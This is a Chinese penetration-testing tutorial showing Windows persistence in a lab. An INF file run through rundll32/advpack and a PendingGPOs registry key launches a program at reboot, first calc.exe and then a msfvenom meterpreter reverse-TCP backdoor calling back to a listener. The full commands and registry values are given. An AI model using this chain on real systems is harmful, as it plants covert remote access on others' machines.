简介:

INF文件或安装信息文件是Microsoft Windows用于安装软件和驱动程序的纯文本文件。

INF文件最常用于安装硬件组件的设备驱动程序。Windows包含用于创建基于INF的安装的IExpress工具。

INF文件是Windows安装程序API及其后续版本Windows Installer的一部分。

简单来说采取权限维持,最主要目的,持久化控制目标机器便于长期的渗透测试,信息获取。

这边是本地搭建的演示环境,为便于直观化演示,这里首先利用INF文件调用exe弹出计算器:



目标文件内容如下

[Version]

Signature="$CHICAGO$"

AdvancedINF=2.5,"test"

[DefaultInstall]

RunPreSetupCommands=Command1

[Command1]

C:windowssystem32calc.exe(这里是本地计算器的exe路径)

这里将inf文件放于桌面,命令行内如下执行

rundll32.exe advpack.dll,LaunchINFSection tanchujisuanqi.inf,DefaultInstall

本地弹出计算器如下:

权限维持后门实现:



修改注册表





HKEY_CURRENT_USERSoftwareMicrosoft内创建子项IEAKGroupPolicyPendingGPOs如下

在我们新增的目标项中新增如下三个键:Count(1);Path1(inf文件路径,这里先用的我们弹出计算器的内容进行演示);Section1(DefaultInstall)

修改完注册表内容后,本地虚拟机重启后,添加的计算器弹窗如下

但是再次查看注册表,发现注册表内制作后门人工添加的PendingGPOs该项会被清除,需要我们再次重新添加,不是特别便于持久化后门,也就是说重启第二次可能就丢失了目标权限,需要在重启机器后及时再次添加注册表或者再次采用其他后门方式进行权限维持

能够调用系统的exe进行执行,并开机弹出exe是不是也就意味着任意其他恶意exe木马程序也同样可以实现?

这里模拟实战中exe上线,首先使用msfvenom利用INF文件进行meterpreter会话上线,当然同理也是可以使用cobaltstrike生成windows的exe程序进行会话上线:



linux内msfvenom生成后门文件如下

msfvenom -p windows/x64/meterpreter/reverse_tcp(这边选择与系统相符合的位数,这边选择64位的reversetcp) -LHOST=192.168.3.131(msf的地址)-LPORT=33339(msf监听的端口) -f exe >/root/ttt33339.exe (生成exe的路径)

上传exe文件,便于演示,这里先都放在桌面(实际情况肯定不太好放在桌面,管理员上先线就发线桌面出现异常文件肯定是直接删除甚至还会有后续的查杀),修改原先的inf文件

[Version]

Signature="$CHICAGO$"

AdvancedINF=2.5,"test"

[DefaultInstall]

RunPreSetupCommands=Command1

[Command1]

C:UsersAdministratorDesktop tt33339.exe(这里是上传的后门exe的路径)

同理修改注册表如下,与之前弹窗计算器的方式相同





msf监听如下,并重启目标机器

set payload windows/x64/meterpreter/reverse_tcp msfvenom相同的位数

set lhost msfvenom生成的地址

set lport msfvenom生成的端口

输入完账户密码后会话上线,这边可以看到session已经open建立与目标机器的会话

获得目标主机权限